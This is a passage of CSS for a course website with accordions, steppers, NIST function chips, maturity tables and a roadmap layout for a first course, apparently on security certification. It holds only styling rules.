      outline: 2px solid color-mix(in oklch, var(--course-accent) 72%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }

    .shortcut-icon {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 15%, oklch(16% 0.04 252));
      border: 1px solid color-mix(in oklch, var(--course-accent) 34%, transparent);
      border-radius: 0.78rem;
      color: var(--course-accent);
      display: inline-flex;
      height: 2.35rem;
      justify-content: center;
      transition:
        background 180ms cubic-bezier(0.16, 1, 0.3, 1),
        transform 180ms cubic-bezier(0.16, 1, 0.3, 1);
      width: 2.35rem;
    }

    .course-shortcut:hover .shortcut-icon,
    .course-shortcut:focus-visible .shortcut-icon,
    .course-shortcut.is-active .shortcut-icon {
      background: color-mix(in oklch, var(--course-accent) 24%, oklch(16% 0.04 252));
      transform: scale(1.04);
    }

    .shortcut-icon svg { height: 1.15rem; width: 1.15rem; }

    .shortcut-overline {
      color: color-mix(in oklch, var(--course-accent) 62%, oklch(76% 0.025 230));
      display: block;
      font-size: 0.62rem;
      font-weight: 780;
      letter-spacing: 0.1em;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .shortcut-title {
      display: block;
      font-size: 0.88rem;
      font-weight: 660;
      letter-spacing: -0.01em;
      line-height: 1.3;
      margin-top: 0.22rem;
    }

    .shortcut-meta {
      color: oklch(65% 0.035 229);
      display: block;
      font-size: 0.7rem;
      line-height: 1.25;
      margin-top: 0.24rem;
    }

    .shortcut-arrow {
      color: color-mix(in oklch, var(--course-accent) 72%, oklch(82% 0.02 226));
      opacity: 0.52;
      transform: translateX(-0.2rem);
      transition:
        opacity 180ms cubic-bezier(0.16, 1, 0.3, 1),
        transform 180ms cubic-bezier(0.16, 1, 0.3, 1);
    }

    .course-shortcut:hover .shortcut-arrow,
    .course-shortcut:focus-visible .shortcut-arrow,
    .course-shortcut.is-active .shortcut-arrow {
      opacity: 1;
      transform: translateX(0);
    }

    .shortcut-arrow svg { display: block; height: 1rem; width: 1rem; }

        @media (pointer: coarse) {
      .cursor-halo, .spectral-ring { opacity: 0.16; }
      .course-shortcut { min-height: 5rem; }
    }

    @media (max-width: 560px) {
      .interface-layer { padding: 1.35rem; }
      .brand-mark { height: 2.8rem; width: 2.8rem; }
      .brand-kicker { font-size: 0.6rem; letter-spacing: 0.1em; }
      .page-title { font-size: 1.32rem; }
      .course-shortcuts { margin-top: 2.2rem; width: calc(100vw - 2.7rem); }
      .course-shortcut { grid-template-columns: 2.35rem minmax(0, 1fr) 1rem; padding-inline: 0.15rem; }
    }

    @media (prefers-reduced-motion: reduce) {
      .app::before, .app::after, .aurora, .cursor-halo, .spectral-ring {
        transition: none !important;
        transform: none !important;
      }
    }

    .interface-layer {
      display: block;
      min-height: 100vh;
      min-height: 100dvh;
      padding: 0;
      pointer-events: none;
    }

    .top-area,
    .course-content {
      margin-inline: auto;
      max-width: 92rem;
      width: 100%;
    }

    .top-area {
      padding: clamp(1.5rem, 3.2vw, 3rem);
      pointer-events: auto;
    }

    .brand-mark.certification-badge {
      background: transparent;
      border: 0;
      border-radius: 0;
      box-shadow: none;
      flex: 0 0 auto;
      height: 5rem;
      overflow: visible;
      width: 3.8rem;
    }

    .brand-mark.certification-badge::before { display: none; }

    .brand-mark.certification-badge svg {
      filter: drop-shadow(0 0.8rem 1.5rem oklch(43% 0.19 258 / 0.28));
      height: 100%;
      width: 100%;
    }

    .site-header {
      align-items: center;
      display: flex;
      gap: 1rem;
      justify-content: space-between;
    }

    .page-title { font-size: 1.68rem; }

    .course-shortcuts {
      margin-top: clamp(1.7rem, 3vw, 2.6rem);
      width: 100%;
    }

    .shortcut-heading { margin-bottom: 0.8rem; }

    .shortcut-list {
      border: 0;
      display: grid;
      gap: 0.7rem;
      grid-template-columns: repeat(5, minmax(0, 1fr));
    }

    .course-shortcut {
      background: oklch(13% 0.045 251 / 0.88);
      border: 1px solid oklch(75% 0.04 228 / 0.14);
      border-radius: 1rem;
      gap: 0.75rem;
      grid-template-columns: 2.35rem minmax(0, 1fr) 1.1rem;
      min-height: 6.25rem;
      padding: 0.95rem;
      transition:
        background-color 180ms cubic-bezier(0.16, 1, 0.3, 1),
        border-color 180ms cubic-bezier(0.16, 1, 0.3, 1),
        box-shadow 180ms cubic-bezier(0.16, 1, 0.3, 1),
        color 180ms cubic-bezier(0.16, 1, 0.3, 1),
        transform 180ms cubic-bezier(0.16, 1, 0.3, 1);
    }

    .shortcut-list .course-shortcut + .course-shortcut {
      border-top: 1px solid oklch(75% 0.04 228 / 0.14);
    }

    .course-shortcut::before { display: none; }

    .course-shortcut:hover,
    .course-shortcut:focus-visible,
    .course-shortcut.is-active {
      background: linear-gradient(135deg, color-mix(in oklch, var(--course-accent) 16%, oklch(15% 0.05 252)), oklch(12% 0.042 249));
      border-color: color-mix(in oklch, var(--course-accent) 46%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.3);
      transform: translateY(-0.2rem);
    }

    .course-shortcut:focus-visible { outline-offset: 0.18rem; }

    .shortcut-title { font-size: 0.82rem; }
    .shortcut-meta { font-size: 0.66rem; }
    .shortcut-arrow { transform: translateY(-0.15rem); }

    .course-shortcut:hover .shortcut-arrow,
    .course-shortcut:focus-visible .shortcut-arrow,
    .course-shortcut.is-active .shortcut-arrow {
      transform: translateY(0.12rem);
    }

    .course-content {
      display: grid;
      gap: clamp(2.5rem, 6vw, 5.5rem);
      padding: 1rem clamp(1.5rem, 3.2vw, 3rem) clamp(4rem, 8vw, 7rem);
      pointer-events: auto;
    }

    .course-section {
      --course-accent: oklch(71% 0.16 222);
      align-items: start;
      background:
        radial-gradient(circle at 92% 8%, color-mix(in oklch, var(--course-accent) 16%, transparent), transparent 24rem),
        linear-gradient(145deg, oklch(16% 0.052 254 / 0.94), oklch(10% 0.035 246 / 0.96));
      border: 1px solid color-mix(in oklch, var(--course-accent) 28%, oklch(58% 0.025 231 / 0.16));
      border-radius: 2rem;
      box-shadow: 0 2rem 5rem oklch(4% 0.025 245 / 0.32);
      display: grid;
      gap: clamp(2.5rem, 7vw, 7rem);
      grid-template-columns: minmax(0, 0.86fr) minmax(25rem, 1fr);
      min-height: min(42rem, calc(100dvh - 4rem));
      overflow: hidden;
      padding: clamp(2rem, 5vw, 5rem);
      position: relative;
      scroll-margin-top: 1.5rem;
    }

    .course-section:nth-child(1)  { --course-accent: oklch(68% 0.2 260); }
    .course-section:nth-child(2)  { --course-accent: oklch(72% 0.13 195); }
    .course-section:nth-child(3)  { --course-accent: oklch(76% 0.14 211); }
    .course-section:nth-child(4)  { --course-accent: oklch(64% 0.22 273); }
    .course-section:nth-child(5)  { --course-accent: oklch(69% 0.18 22); }
    .course-section:nth-child(6)  { --course-accent: oklch(75% 0.16 65); }
    .course-section:nth-child(7)  { --course-accent: oklch(70% 0.15 155); }
    .course-section:nth-child(8)  { --course-accent: oklch(66% 0.19 5); }
    .course-section:nth-child(9)  { --course-accent: oklch(68% 0.2 290); }
    .course-section:nth-child(10) { --course-accent: oklch(74% 0.14 220); }

    .course-section::after {
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 50%;
      content: "";
      height: 22rem;
      pointer-events: none;
      position: absolute;
      right: -12rem;
      top: -13rem;
      width: 22rem;
    }

    .section-overview, .section-outline { position: relative; z-index: 1; }

    .section-label {
      align-items: center;
      color: var(--course-accent);
      display: inline-flex;
      font-size: 0.68rem;
      font-weight: 780;
      gap: 0.55rem;
      letter-spacing: 0.12em;
      text-transform: uppercase;
    }

    .section-label::before {
      background: currentColor;
      border-radius: 50%;
      box-shadow: 0 0 0.8rem color-mix(in oklch, var(--course-accent) 70%, transparent);
      content: "";
      height: 0.35rem;
      width: 0.35rem;
    }

    .course-section h2 {
      color: oklch(97% 0.008 232);
      font-size: clamp(2.15rem, 4.4vw, 4.4rem);
      font-weight: 760;
      letter-spacing: -0.055em;
      line-height: 0.98;
      margin: 1rem 0 1.2rem;
      max-width: 14ch;
    }

    .section-description {
      color: oklch(75% 0.03 229);
      font-size: 0.98rem;
      line-height: 1.75;
      margin: 0;
      max-width: 58ch;
    }

    .section-facts {
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem;
      margin-top: 1.6rem;
    }

    .section-fact {
      background: color-mix(in oklch, var(--course-accent) 9%, oklch(13% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 999px;
      color: oklch(82% 0.025 227);
      font-size: 0.72rem;
      padding: 0.45rem 0.72rem;
    }

    .outline-heading {
      align-items: center;
      border-bottom: 1px solid oklch(74% 0.035 229 / 0.14);
      color: oklch(68% 0.04 229);
      display: flex;
      font-size: 0.66rem;
      font-weight: 760;
      justify-content: space-between;
      letter-spacing: 0.12em;
      padding-bottom: 0.75rem;
      text-transform: uppercase;
    }

    .outline-heading span:last-child { color: var(--course-accent); }

    .module-list { list-style: none; margin: 0; padding: 0; }

    .module-item {
      display: grid;
      gap: 1rem;
      grid-template-columns: 2rem minmax(0, 1fr);
      padding: 1.15rem 0;
    }

    .module-item + .module-item {
      border-top: 1px solid oklch(74% 0.035 229 / 0.1);
    }

    .module-number {
      color: color-mix(in oklch, var(--course-accent) 76%, oklch(85% 0.02 225));
      font-size: 0.66rem;
      font-weight: 780;
      letter-spacing: 0.08em;
      padding-top: 0.18rem;
    }

    .module-title {
      color: oklch(92% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      line-height: 1.3;
      margin: 0;
    }

    .module-description {
      color: oklch(65% 0.03 229);
      font-size: 0.76rem;
      line-height: 1.55;
      margin: 0.28rem 0 0;
    }

    .back-to-shortcuts {
      align-items: center;
      color: var(--course-accent);
      display: inline-flex;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.45rem;
      margin-top: 1rem;
      transition: color 180ms cubic-bezier(0.16, 1, 0.3, 1);
    }

    .back-to-shortcuts:hover,
    .back-to-shortcuts:focus-visible {
      color: oklch(92% 0.04 222);
    }

    .back-to-shortcuts:focus-visible {
      border-radius: 0.3rem;
      outline: 2px solid var(--course-accent);
      outline-offset: 0.3rem;
    }

    @media (max-width: 1280px) {
      .shortcut-list { grid-template-columns: repeat(3, minmax(0, 1fr)); }
    }

    @media (max-width: 1100px) {
      .shortcut-list { grid-template-columns: repeat(2, minmax(0, 1fr)); }
      .course-section {
        grid-template-columns: 1fr;
        min-height: auto;
      }
      .course-section h2 { max-width: 16ch; }
    }

    @media (max-width: 620px) {
      .top-area { padding: 1.35rem; }
      .brand-mark.certification-badge { height: 4.35rem; width: 3.3rem; }
      .shortcut-list { grid-template-columns: 1fr; }
      .course-shortcut { min-height: 5.2rem; }
      .course-content { gap: 2rem; padding: 0.6rem 1.35rem 4rem; }
      .course-section { border-radius: 1.35rem; gap: 2.2rem; padding: 1.5rem; }
      .course-section h2 { font-size: 2.2rem; }
      .module-item { gap: 0.7rem; grid-template-columns: 1.7rem minmax(0, 1fr); }
    }

    /* -------- Course-section topic accordion (used by Course 01) -------- */
    .topics-toolbar {
      align-items: center;
      display: flex;
      gap: 0.5rem;
      justify-content: flex-end;
      margin-bottom: 0.9rem;
    }

    .topics-toolbar button {
      background: color-mix(in oklch, var(--course-accent) 8%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 26%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 72%, oklch(90% 0.02 220));
      cursor: pointer;
      font-size: 0.7rem;
      font-weight: 720;
      letter-spacing: 0.06em;
      padding: 0.4rem 0.85rem;
      text-transform: uppercase;
      transition: background 160ms cubic-bezier(0.16,1,0.3,1), color 160ms cubic-bezier(0.16,1,0.3,1), transform 160ms cubic-bezier(0.16,1,0.3,1);
    }

    .topics-toolbar button:hover,
    .topics-toolbar button:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 18%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }

    .topics-toolbar button:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }

    .topic-list {
      display: grid;
      gap: 0.65rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }

    .topic {
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 18%, oklch(58% 0.025 231 / 0.14));
      border-radius: 1rem;
      overflow: hidden;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1);
    }

    .topic[open] {
      background: color-mix(in oklch, var(--course-accent) 8%, oklch(12% 0.04 250 / 0.94));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
    }

    .topic > summary {
      align-items: center;
      cursor: pointer;
      display: grid;
      gap: 1rem;
      grid-template-columns: 2.4rem minmax(0, 1fr) 1.3rem;
      list-style: none;
      padding: 1rem 1.15rem;
      user-select: none;
    }

    .topic > summary::-webkit-details-marker { display: none; }
    .topic > summary::marker { content: ""; display: none; }

    .topic > summary:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: -2px;
    }

    .topic-number {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 15%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(90% 0.02 220));
      display: inline-flex;
      font-size: 0.72rem;
      font-weight: 800;
      height: 2.2rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.2rem;
    }

    .topic-title {
      color: oklch(94% 0.014 229);
      font-size: 1rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
      margin: 0;
    }

    .topic-chevron {
      color: color-mix(in oklch, var(--course-accent) 72%, oklch(82% 0.02 226));
      display: inline-flex;
      transition: transform 220ms cubic-bezier(0.16,1,0.3,1);
    }

    .topic-chevron svg { display: block; height: 1.05rem; width: 1.05rem; }

    .topic[open] .topic-chevron { transform: rotate(180deg); }

    .topic-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1.15rem;
      line-height: 1.65;
      padding: 0.15rem 1.15rem 1.35rem;
    }

    .topic-body h4 {
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(90% 0.015 225));
      font-size: 0.7rem;
      font-weight: 800;
      letter-spacing: 0.11em;
      margin: 0 0 0.35rem;
      text-transform: uppercase;
    }

    .topic-body p { margin: 0; }

    .topic-body ul,
    .topic-body ol {
      margin: 0;
      padding-left: 1.1rem;
    }

    .topic-body li + li { margin-top: 0.35rem; }

    .topic-body li strong,
    .topic-body p strong {
      color: oklch(94% 0.02 220);
      font-weight: 660;
    }

    .topic-body .subsection > * + * { margin-top: 0.45rem; }

    .steps-list {
      counter-reset: substep;
      display: grid;
      gap: 0.55rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }

    .steps-list > li {
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 18%, transparent);
      border-radius: 0.75rem;
      counter-increment: substep;
      display: grid;
      gap: 0.9rem;
      grid-template-columns: 1.9rem minmax(0, 1fr);
      padding: 0.7rem 0.85rem;
    }

    .steps-list > li::before {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 24%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(94% 0.02 220));
      content: counter(substep);
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 800;
      height: 1.7rem;
      justify-content: center;
      width: 1.7rem;
    }

    .steps-list .step-title {
      color: oklch(94% 0.014 229);
      font-weight: 680;
      margin: 0 0 0.15rem;
    }

    .steps-list .step-desc { color: oklch(74% 0.028 229); margin: 0; }

    .fn-grid {
      display: grid;
      gap: 0.55rem;
      grid-template-columns: repeat(auto-fit, minmax(11rem, 1fr));
    }

    .fn-chip {
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(13% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 0.8rem;
      color: oklch(88% 0.02 227);
      display: flex;
      flex-direction: column;
      gap: 0.2rem;
      padding: 0.7rem 0.85rem;
    }

    .fn-chip .fn-label {
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      font-size: 0.62rem;
      font-weight: 800;
      letter-spacing: 0.11em;
      text-transform: uppercase;
    }

    .fn-chip .fn-detail {
      color: oklch(78% 0.025 230);
      font-size: 0.78rem;
      line-height: 1.4;
    }

    .maturity-table {
      border-collapse: separate;
      border-spacing: 0;
      font-size: 0.82rem;
      width: 100%;
    }

    .maturity-table th,
    .maturity-table td {
      border-bottom: 1px solid oklch(74% 0.035 229 / 0.12);
      padding: 0.6rem 0.7rem;
      text-align: left;
      vertical-align: top;
    }

    .maturity-table thead th {
      color: color-mix(in oklch, var(--course-accent) 70%, oklch(88% 0.02 225));
      font-size: 0.64rem;
      font-weight: 800;
      letter-spacing: 0.11em;
      text-transform: uppercase;
    }

    .maturity-table td:first-child {
      color: oklch(94% 0.014 229);
      font-weight: 680;
      white-space: nowrap;
    }

    .maturity-table td:nth-child(2) {
      color: color-mix(in oklch, var(--course-accent) 76%, oklch(90% 0.02 220));
      font-weight: 660;
    }

    .maturity-table tbody tr:last-child th,
    .maturity-table tbody tr:last-child td {
      border-bottom: 0;
    }

    .pyramid {
      display: grid;
      gap: 0.35rem;
      justify-items: center;
      margin: 0 auto;
      max-width: 26rem;
    }

    .pyramid > li {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 26%, transparent);
      border-radius: 0.55rem;
      color: oklch(90% 0.02 227);
      display: flex;
      font-size: 0.78rem;
      justify-content: center;
      padding: 0.5rem 0.7rem;
      text-align: center;
      width: 100%;
    }

    .pyramid > li:nth-child(1) { width: 55%; }
    .pyramid > li:nth-child(2) { width: 68%; }
    .pyramid > li:nth-child(3) { width: 82%; }
    .pyramid > li:nth-child(4) { width: 100%; }

    .topic-source {
      color: oklch(60% 0.03 229);
      font-size: 0.72rem;
      font-style: italic;
    }

    .topic-source a {
      color: color-mix(in oklch, var(--course-accent) 72%, oklch(85% 0.02 220));
      text-decoration: underline dotted;
      word-break: break-all;
    }

    @media (prefers-reduced-motion: reduce) {
      .topic, .topic-chevron, .topics-toolbar button { transition: none !important; }
    }

    @media (max-width: 620px) {
      .topic > summary { grid-template-columns: 2.1rem minmax(0, 1fr) 1rem; padding: 0.85rem 0.9rem; }
      .topic-body { padding: 0.15rem 0.9rem 1.1rem; }
      .steps-list > li { grid-template-columns: 1.7rem minmax(0, 1fr); padding: 0.6rem 0.7rem; }
      .fn-grid { grid-template-columns: 1fr; }
      .maturity-table { font-size: 0.78rem; }
      .maturity-table th, .maturity-table td { padding: 0.5rem 0.5rem; }
    }

    /* -------- Nested sub-accordion inside a topic body -------- */
    .subtopic {
      background: color-mix(in oklch, var(--course-accent) 3%, oklch(10% 0.03 250 / 0.86));
      border: 1px solid color-mix(in oklch, var(--course-accent) 14%, oklch(58% 0.025 231 / 0.12));
      border-radius: 0.8rem;
      overflow: hidden;
      transition: background 180ms cubic-bezier(0.16,1,0.3,1), border-color 180ms cubic-bezier(0.16,1,0.3,1);
    }
    .subtopic[open] {
      background: color-mix(in oklch, var(--course-accent) 7%, oklch(11% 0.03 250 / 0.94));
      border-color: color-mix(in oklch, var(--course-accent) 26%, transparent);
    }
    .subtopic > summary {
      align-items: center;
      cursor: pointer;
      display: grid;
      gap: 0.8rem;
      grid-template-columns: 1.75rem minmax(0, 1fr) 0.95rem;
      list-style: none;
      padding: 0.7rem 0.9rem;
      user-select: none;
    }
    .subtopic > summary::-webkit-details-marker { display: none; }
    .subtopic > summary::marker { content: ""; display: none; }
    .subtopic > summary:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 52%, oklch(94% 0.02 220));
      outline-offset: -2px;
    }
    .subtopic-number {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(15% 0.03 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 0.5rem;
      color: color-mix(in oklch, var(--course-accent) 80%, oklch(88% 0.02 220));
      display: inline-flex;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.55rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 1.55rem;
    }
    .subtopic-title {
      color: oklch(93% 0.014 229);
      font-size: 0.84rem;
      font-weight: 680;
      letter-spacing: 0.01em;
      margin: 0;
    }
    .subtopic-chevron {
      color: color-mix(in oklch, var(--course-accent) 70%, oklch(78% 0.02 226));
      display: inline-flex;
      transition: transform 220ms cubic-bezier(0.16,1,0.3,1);
    }
    .subtopic-chevron svg { display: block; height: 0.9rem; width: 0.9rem; }
    .subtopic[open] .subtopic-chevron { transform: rotate(180deg); }
    .subtopic-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.85rem;
      gap: 0.85rem;
      line-height: 1.65;
      padding: 0.1rem 0.9rem 1rem;
    }
    .subtopic-body p { margin: 0; }
    .subtopic-body ul,
    .subtopic-body ol { margin: 0; padding-left: 1.1rem; }
    .subtopic-body li + li { margin-top: 0.35rem; }
    .subtopic-body li strong,
    .subtopic-body p strong {
      color: oklch(94% 0.02 220);
      font-weight: 660;
    }
    .topic-list-subtopics {
      display: grid;
      gap: 0.5rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }

    /* -------- Stepper (used for numbered sequences) -------- */
    .stepper {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 0.9rem;
      display: grid;
      gap: 0.85rem;
      padding: 0.85rem;
    }
    .stepper-tabs {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    .stepper-tab {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 18%, transparent);
      border-radius: 999px;
      color: oklch(82% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      padding: 0.32rem 0.78rem 0.32rem 0.36rem;
      transition: background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    .stepper-tab .stepper-tab-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 18%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(90% 0.02 220));
      display: inline-flex;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.4rem;
      justify-content: center;
      width: 1.4rem;
    }
    .stepper-tab:hover,
    .stepper-tab:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 30%, transparent);
      color: oklch(94% 0.014 229);
      transform: translateY(-1px);
    }
    .stepper-tab:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    .stepper-tab.is-active {
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 58%, transparent);
      color: oklch(97% 0.008 232);
    }
    .stepper-tab.is-active .stepper-tab-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    .stepper-slide {
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(13% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 16%, transparent);
      border-radius: 0.75rem;
      display: none;
      padding: 0.85rem 1rem;
    }
    .stepper-slide.is-active { display: block; }
    .stepper-slide .stepper-slide-title {
      color: oklch(96% 0.014 229);
      font-size: 0.94rem;
      font-weight: 680;
      margin: 0 0 0.35rem;
    }
    .stepper-slide .stepper-slide-desc {
      color: oklch(80% 0.028 229);
      font-size: 0.86rem;
      line-height: 1.65;
      margin: 0;
    }
    .stepper-nav {
      display: flex;
      gap: 0.5rem;
      justify-content: space-between;
    }
    .stepper-nav-count {
      align-self: center;
      color: color-mix(in oklch, var(--course-accent) 60%, oklch(72% 0.03 229));
      font-size: 0.7rem;
      font-weight: 720;
      letter-spacing: 0.06em;
    }
    .stepper-nav-buttons { display: flex; gap: 0.4rem; }
    .stepper-nav button {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 8%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 72%, oklch(90% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.7rem;
      font-weight: 720;
      gap: 0.35rem;
      letter-spacing: 0.06em;
      padding: 0.4rem 0.85rem;
      text-transform: uppercase;
      transition: background 160ms cubic-bezier(0.16,1,0.3,1), color 160ms cubic-bezier(0.16,1,0.3,1), transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    .stepper-nav button:not(:disabled):hover,
    .stepper-nav button:not(:disabled):focus-visible {
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    .stepper-nav button:disabled { cursor: not-allowed; opacity: 0.4; }

    /* NIST chip hover */
    .fn-chip {
      transition: background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    .fn-chip:hover {
      background: color-mix(in oklch, var(--course-accent) 18%, oklch(14% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 42%, transparent);
      transform: translateY(-1px);
    }

    /* Maturity table row hover */
    .maturity-table tbody tr { transition: background 160ms cubic-bezier(0.16,1,0.3,1); }
    .maturity-table tbody tr:hover {
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.035 250 / 0.6));
    }

    @media (prefers-reduced-motion: reduce) {
      .subtopic, .subtopic-chevron,
      .stepper-tab, .stepper-nav button,
      .fn-chip, .maturity-table tbody tr {
        transition: none !important;
      }
    }

    @media (max-width: 620px) {
      .stepper-nav { flex-direction: column; align-items: stretch; gap: 0.55rem; }
      .stepper-nav-buttons { justify-content: space-between; }
    }

    /* ============================================================
       Course 01 — full-width roadmap + panel layout
       Overrides the shared .course-section two-column grid for #course-01-introduction
       ============================================================ */
    #course-01-introduction {
      display: block;
      grid-template-columns: none;
      min-height: auto;
    }
    /* Ensure [hidden] wins over our ID-specific display rules below */
    #course-01-introduction [hidden] { display: none !important; }

    #course-01-introduction .c01-header {
      align-items: baseline;
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem 1.1rem;
      margin: 0 0 clamp(1.5rem, 3vw, 2.4rem);
      position: relative;
      z-index: 1;
    }
    #course-01-introduction .c01-header .section-label {
      flex: 0 0 auto;
    }
    #course-01-introduction .c01-title {
      color: oklch(97% 0.008 232);
      font-size: clamp(1.5rem, 2.4vw, 2.05rem);
      font-weight: 720;
      letter-spacing: -0.03em;
      line-height: 1.15;
      margin: 0;
      max-width: none;
    }

    #course-01-introduction .c01-container {
      position: relative;
      z-index: 1;
    }

    /* -------- Roadmap (zigzag) view -------- */
    #course-01-introduction .c01-map {
      display: grid;
      gap: 0.9rem;
    }
    #course-01-introduction .c01-start {
      align-items: center;
      align-self: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 32%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 780;
      gap: 0.55rem;
      justify-self: center;
      letter-spacing: 0.13em;
      padding: 0.45rem 0.95rem;
      text-transform: uppercase;
    }
    #course-01-introduction .c01-start-dot {
      background: var(--course-accent);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem color-mix(in oklch, var(--course-accent) 60%, transparent);
      display: inline-block;
      height: 0.5rem;
      width: 0.5rem;
    }
    #course-01-introduction .c01-map-grid {
      position: relative;
    }
    #course-01-introduction .c01-lines {
      color: color-mix(in oklch, var(--course-accent) 42%, oklch(58% 0.02 231 / 0.35));
      height: 100%;
      left: 0;
      opacity: 0.85;
      pointer-events: none;
      position: absolute;
      stroke-dasharray: 6 6;
      top: -1.6rem;
      width: 100%;
      /* extend slightly above the grid so the entry-point curve reaches the "Start" pill */
      height: calc(100% + 1.6rem);
    }
    #course-01-introduction .c01-nodes {
      display: grid;
      gap: 0.5rem 1rem;
      grid-template-columns: 1fr 1fr;
      grid-auto-rows: minmax(4.6rem, auto);
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
    }
    #course-01-introduction .c01-node {
      align-items: stretch;
      display: flex;
      position: relative;
    }
    #course-01-introduction .c01-node--left { justify-content: flex-start; }
    #course-01-introduction .c01-node--right { justify-content: flex-end; }
    #course-01-introduction .c01-node-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.04 250 / 0.9));
